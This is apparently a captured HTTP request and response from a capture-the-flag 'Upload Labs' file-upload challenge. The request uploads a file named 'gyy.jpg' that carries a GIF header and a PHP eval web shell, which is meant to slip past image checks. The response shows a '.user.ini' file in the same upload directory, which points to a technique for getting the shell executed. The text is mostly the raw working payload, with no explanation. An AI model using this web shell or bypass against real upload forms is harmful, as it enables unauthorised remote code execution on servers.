 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Length: 347
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Origin: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGVoBeTFRgOP2XIj1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://476ddee5-f0b4-4b7b-8ee2-da7d3d4a90df.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175d10f4ca0d2-0ed8cca39df667-3323766-1fa400-175d10f4ca18f1;
__gads=ID=f1ca1d1178af95ac-220dc8d7f5c40021:T=1606656161:RT=1606656161:S=ALNI_MZ-qomR
dxnjb0y4QV4c6Upum_pN4g
Connection: close
------WebKitFormBoundaryGVoBeTFRgOP2XIj1
Content-Disposition: form-data; name="fileUpload"; filename="gyy.jpg"
Content-Type: image/jpeg
GIF98a
<script language='php'>@eval($_POST['gyy']);</script>
------WebKitFormBoundaryGVoBeTFRgOP2XIj1
Content-Disposition: form-data; name="upload"
------WebKitFormBoundaryGVoBeTFRgOP2XIj1--
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/c41893938531041badacfc22febe3abd <br>Your files : <br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(7) "gyy.jpg"
[4]=>
string(9) "index.php"
}